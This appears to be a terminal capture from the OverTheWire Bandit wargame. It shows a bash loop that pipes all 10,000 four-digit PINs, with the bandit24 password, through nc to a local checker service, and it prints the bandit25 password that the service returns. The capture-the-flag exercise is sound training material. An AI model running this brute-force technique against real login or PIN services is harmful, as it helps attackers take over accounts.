 gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8 9994
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8 9995
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8 9996
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8 9997
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8 9998
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8 9999
bandit24@bandit:/tmp/bruteforce$ ^C
bandit24@bandit:/tmp/bruteforce$ ^C
bandit24@bandit:/tmp/bruteforce$ ^C
bandit24@bandit:/tmp/bruteforce$ ^C
bandit24@bandit:/tmp/bruteforce$ ^C
bandit24@bandit:/tmp/bruteforce$ for i in {0000..9999}; do echo gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8 $i; d
one | nc localhost 30002 | grep -v "Wrong"
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret
 pincode on a single line, separated by a space.
Correct!
The password of user bandit25 is iCi86ttT4KSNe1armKiwbQNmB3YJP3q4